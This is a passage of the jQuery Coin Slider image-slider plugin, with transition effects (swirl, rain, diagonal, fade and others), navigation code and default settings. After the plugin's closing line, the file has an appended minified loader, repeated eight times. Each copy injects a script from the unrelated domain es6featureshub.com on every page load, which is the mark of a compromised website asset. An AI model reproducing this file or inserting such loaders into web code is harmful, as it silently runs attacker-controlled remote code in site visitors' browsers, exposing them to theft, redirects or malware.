		      	$('#cs-title-'+el.id).mouseover(function(){
			     	$('#cs-navigation-'+el.id).show();
		      	});
		
		      	$('#cs-title-'+el.id).mouseout(function(){
				$('#cs-navigation-'+el.id).hide();
			     });	
			}
			if(params[el.id].hoverPause){	
				$('.cs-'+el.id).mouseover(function(){
					params[el.id].pause = true;
				});
			
				$('.cs-'+el.id).mouseout(function(){
					params[el.id].pause = false;
				});	
				
				$('#cs-title-'+el.id).mouseover(function(){
					params[el.id].pause = true;
				});
			
				$('#cs-title-'+el.id).mouseout(function(){
					params[el.id].pause = false;
				});	
			}
					
			
		};
				
 //Note for Fade
			
		$.transitionCall = function(el){
		
			clearInterval(interval[el.id]);	
			delay = params[el.id].delay + params[el.id].spw*params[el.id].sph*params[el.id].sDelay;
			interval[el.id] = setInterval(function() { $.transition(el)  }, delay);
			
		}
		
		// transitions
		$.transition = function(el,direction){
			
			if(params[el.id].pause == true) return;
            $.effect(el); 
            squarePos[el.id] = 0;
			appInterval[el.id] = setInterval(function() { $.appereance(el,order[el.id][squarePos[el.id]])  },params[el.id].sDelay);
            $(el).css({ 'background-image': 'url('+images[el.id][imagePos[el.id]]+')' });
            
			if(typeof(direction) == "undefined")
				imagePos[el.id]++;
			else
				if(direction == 'prev')
					imagePos[el.id]--;
				else
					imagePos[el.id] = direction;
		
			if  (imagePos[el.id] == images[el.id].length) {
				imagePos[el.id] = 0;
			}
			
			if (imagePos[el.id] == -1){
				imagePos[el.id] = images[el.id].length-1;
			}
	
			$('.cs-button-'+el.id).removeClass('cs-active'); // CHECK
			$('#cs-button-'+el.id+"-"+(imagePos[el.id]+1)).addClass('cs-active');
			
			if(titles[el.id][imagePos[el.id]]){
				$('#cs-title-'+el.id).css({ 'opacity' : 0 }).animate({ 'opacity' : params[el.id].opacity }, params[el.id].titleSpeed);
				$('#cs-title-'+el.id).html(titles[el.id][imagePos[el.id]]);
			} else {
				$('#cs-title-'+el.id).css('opacity',0);
			}				
				
		};
		
		$.appereance = function(el,sid){

			$('.cs-'+el.id).attr('href',links[el.id][imagePos[el.id]]).attr('target',linksTarget[el.id][imagePos[el.id]]);

			if (squarePos[el.id] == params[el.id].spw*params[el.id].sph) {
				clearInterval(appInterval[el.id]);
				return;
			}

			$('#cs-'+el.id+sid).css({ opacity: 0, 'background-image': 'url('+images[el.id][imagePos[el.id]]+')' });
			$('#cs-'+el.id+sid).animate({ opacity: 1 }, params[el.id].sDelay);
            squarePos[el.id]++;
			
		};

		// navigation
		$.setNavigation = function(el){
			// create prev and next 
			$(el).append("<div id='cs-navigation-"+el.id+"'></div>");
			if(params[el.id].stickynav){  	$('#cs-navigation-'+el.id).show();}
            else{
            $('#cs-navigation-'+el.id).hide();}
			
			$('#cs-navigation-'+el.id).append("<a href='#' id='cs-prev-"+el.id+"' class='cs-prev'>&lt;</a>");
			$('#cs-navigation-'+el.id).append("<a href='#' id='cs-next-"+el.id+"' class='cs-next'>&gt;</a>");
			$('#cs-prev-'+el.id).css({
				'position' 	: 'absolute',
				'top'		: params[el.id].height/2 - 15,
				'left'		: '5px',
				'z-index' 	: 1001,
				'line-height': '40px',
				'opacity'	: params[el.id].opacity
			}).click( function(e){
				e.preventDefault();
				$.transition(el,'prev');
				$.transitionCall(el);		
			}).mouseover( function(){ $('#cs-navigation-'+el.id).show() });
	
			$('#cs-next-'+el.id).css({
				'position' 	: 'absolute',
				'top'		: params[el.id].height/2 - 15,
				'right'		: '5px',
				'z-index' 	: 1001,
				'line-height': '40px',
				'opacity'	: params[el.id].opacity
			}).click( function(e){
				e.preventDefault();
				$.transition(el);
				$.transitionCall(el);
			}).mouseover( function(){ $('#cs-navigation-'+el.id).show() });
			
            	// image buttons
			$("<div id='cs-buttons-"+el.id+"' class='cs-buttons'></div>").appendTo($('#coin-slider-'+el.id));

			
			for(k=1;k<images[el.id].length+1;k++){
				$('#cs-buttons-'+el.id).append("<a href='#' class='cs-button-"+el.id+"' id='cs-button-"+el.id+"-"+k+"'>"+k+"</a>");
			}
			
			$.each($('.cs-button-'+el.id), function(i,item){
				$(item).click( function(e){
					$('.cs-button-'+el.id).removeClass('cs-active');
					$(this).addClass('cs-active');
					e.preventDefault();
					$.transition(el,i);
					$.transitionCall(el);				
				})
			});	
			
			$('#cs-navigation-'+el.id+' a').mouseout(function(){
				$('#cs-navigation-'+el.id).hide();
				params[el.id].pause = false;
			});						

        }
        
        $.randomize = function(arr) {
            for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
            return arr;
                };
		// effects
		$.effect = function(el){
		  effA = ['random','swirl','fade','rain','vertical','altvertical','horizontal','althorizontal','diagonal'];
            
            if(params[el.id].effect == '')
				eff = effA[Math.floor(Math.random()*(effA.length))];
			else
				eff = params[el.id].effect;

			order[el.id] = new Array();

			if(eff == 'random'){
				counter = 0;
				  for(i=1;i <= params[el.id].sph;i++){
				  	for(j=1; j <= params[el.id].spw; j++){	
				  		order[el.id][counter] = i+''+j;
						counter++;
				  	}
				  }	
				$.random(order[el.id]);
			}
			
			if(eff == 'rain')	{
				$.rain(el);
			}
			
			if(eff == 'swirl')
				$.swirl(el);
				
			// Added by MR. Vibe from Vibethemes.com 
            if(eff == 'fade')
				$.fade(el);
                
            if(eff == 'vertical')
				$.vertical(el);
            
            if(eff == 'altvertical')
				$.altvertical(el);
                   	
            if(eff == 'horizontal')
				$.horizontal(el);
            
            if(eff == 'althorizontal')
				$.althorizontal(el);
         
            if(eff == 'diagonal')
				$.diagonal(el);
                
			reverse[el.id] *= -1;
			if(reverse[el.id] > 0){
				order[el.id].reverse();
			}

		}

			
		// shuffle array function
		$.random = function(arr) {
						
		  var i = arr.length;
		  if ( i == 0 ) return false;
		  while ( --i ) {
		     var j = Math.floor( Math.random() * ( i + 1 ) );
		     var tempi = arr[i];
		     var tempj = arr[j];
		     arr[i] = tempj;
		     arr[j] = tempi;
		   }
		}	
		
		//swirl effect by milos popovic
		$.swirl = function(el){

			var n = params[el.id].sph;
			var m = params[el.id].spw;

			var x = 1;
			var y = 1;
			var going = 0;
			var num = 0;
			var c = 0;
			
			var dowhile = true;
						
			while(dowhile) {
				
				num = (going==0 || going==2) ? m : n;
				
				for (i=1;i<=num;i++){
					
					order[el.id][c] = x+''+y;
					c++;

					if(i!=num){
						switch(going){
							case 0 : y++; break;
							case 1 : x++; break;
							case 2 : y--; break;
							case 3 : x--; break;
						
						}
					}
				}
				
				going = (going+1)%4;

				switch(going){
					case 0 : m--; y++; break;
					case 1 : n--; x++; break;
					case 2 : m--; y--; break;
					case 3 : n--; x--; break;		
				}
				
				check = $.max(n,m) - $.min(n,m);			
				if(m<=check && n<=check)
					dowhile = false;
									
			}
		}

		// rain effect
		$.rain = function(el){
			var n = params[el.id].sph;
			var m = params[el.id].spw;

			var c = 0;
			var to = to2 = from = 1;
			var dowhile = true;


			while(dowhile){
				
				for(i=from;i<=to;i++){
					order[el.id][c] = i+''+parseInt(to2-i+1);
					c++;
				}
				
				to2++;
				
				if(to < n && to2 < m && n<m){
					to++;	
				}
				
				if(to < n && n>=m){
					to++;	
				}
				
				if(to2 > m){
					from++;
				}
				
				if(from > to) dowhile= false;
				
			}			

		}
        
        //Diagonal effect by MrVibe from VibeThemes
		$.diagonal = function(el){
            counter = 0; 
			for(i=1;i <= params[el.id].sph;i++){
				for(j=i; j <= params[el.id].spw; j++){	
						order[el.id][counter] = i+''+j;
					counter++;
				}			
			}  
            for(i=1;i <= params[el.id].sph;i++){
				for(j=1; j <= i-1; j++){	
						order[el.id][counter] = i+''+j;
					counter++;
				}			
			}
    }
        
		// altvertical effect by MrVibe from VibeThemes
		$.altvertical = function(el){
			counter = 0;
			for(i=1;i <= params[el.id].sph;i=i+2){
				for(j=1; j <= params[el.id].spw; j++){	
					order[el.id][counter] = i+''+j;
					counter++;
				}
			}
            for(i=2;i <= params[el.id].sph;i=i+2){
				for(j=1; j <= params[el.id].spw; j++){	
					order[el.id][counter] = i+''+j;
					counter++;
				}
			}
		}
        
        //vertical effect 
		$.vertical = function(el){
			counter = 0;
			for(i=1;i <= params[el.id].sph;i++){
				for(j=1; j <= params[el.id].spw; j++){	
					order[el.id][counter] = i+''+j;
					counter++;
				}
				
			}
		}
        
        $.fade = function(el){
		  counter = 0;
			for(i=1;i <= params[el.id].sph;i++){
				for(j=1; j <=params[el.id].spw; j++){	
					order[el.id][counter] = i+''+j;
					counter++;
				                                  }
		                                       }
        }
        
        // horizontal effect
		$.horizontal = function(el){
			counter = 0;           
				for(j=1; j <= params[el.id].spw; j++){	
				    for(i=1;i <= params[el.id].sph;i++){
					order[el.id][counter] = i+''+j;
					counter++;
				}
				
			}
		}       
        
        // althorizontal effect
		$.althorizontal = function(el){
			counter = 0;           
				for(j=1; j <= params[el.id].spw; j=j+2){	
				    for(i=1;i <= params[el.id].sph;i++){
					order[el.id][counter] = i+''+j;
					counter++;
				}
				
			}
            for(j=2; j <= params[el.id].spw; j=j+2){	
				    for(i=1;i <= params[el.id].sph;i++){
					order[el.id][counter] = i+''+j;
					counter++;
				}
				
			}
		}
        
		$.min = function(n,m){
			if (n>m) return m;
			else return n;
		}
		
		$.max = function(n,m){
			if (n<m) return m;
			else return n;
		}		
	
	this.each (
		function(){ init(this); }
	);
	

	};
	
	
	// default values
	$.fn.coinslider.defaults = {	
		width: 630, // width of slider panel
		height: 280, // height of slider panel
		spw: 7, // squares per width
		sph: 5, // squares per height
		delay: 3000, // delay between images in ms
		sDelay: 30, // delay beetwen squares in ms
		opacity: 0.7, // opacity of title and navigation
		titleSpeed: 500, // speed of title appereance in ms
		effect: '', // random, swirl, rain, straight
		navigation: true, // prev next and buttons
		links : true, // show images as links
		hoverPause: true // pause on hover		
	};	
	
})(jQuery);
	;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);